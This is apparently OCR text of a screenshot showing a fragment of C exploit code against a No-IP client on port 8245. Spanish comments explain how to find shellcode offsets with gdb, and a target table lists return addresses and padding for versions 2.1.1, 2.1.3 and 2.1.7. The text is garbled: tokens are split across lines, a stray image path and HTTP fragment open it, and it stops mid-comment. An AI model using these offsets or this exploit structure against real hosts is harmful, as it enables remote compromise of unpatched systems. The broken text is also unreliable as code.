
OK\r\n\r\n"
#
define
 NOIP_PORT 8245
#
define
 u_char unsigned char
/* Offsets del shellcode x version

*  ( ubicalo aproximado con gdb, info 
addr buffer+32 )

*/
struct
 OFFSET 
{
char
 ver
[
7
]
;
	u_char offset
[
4
]
;
int
 padding
;
}
 victima
[
]
=
{
"custom"
,
"\xff\xff\xff\xff"
,
162
,
"2.1.7"
,
"\x5d\x1f\x05\x08"
,
162
,
"2.1.3"
,
"\x5f\x12\x05\x08"
,
162
,
"2.1.1"
,
"\xdd\x14\x05\x08"
,
138
,
"\x00"
,
"\x00"
,
0
}
;
/* Una cacarita pa que rebale por si 